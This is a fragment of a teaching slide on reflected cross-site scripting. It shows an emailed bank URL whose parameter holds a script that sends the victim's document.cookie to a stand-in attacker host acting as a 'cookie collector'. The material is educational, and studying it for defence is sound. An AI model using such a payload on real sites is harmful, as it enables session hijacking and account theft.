 Reflected (Non-Persistent)
Send e-mail with <script> tags embedded in
the link.
Follows link and the script executes
1
2
http://mybank.com/
account.php?variable=”><script>document.lo
cation=’http://www.badguy.com/cgi-bin/
cookie.cgi’”%20+document.cookie</script>
www.badguy.com
Cookie collector
Malicious content dose not get stored in the server
The server bounces the original input to the victim without
modification
 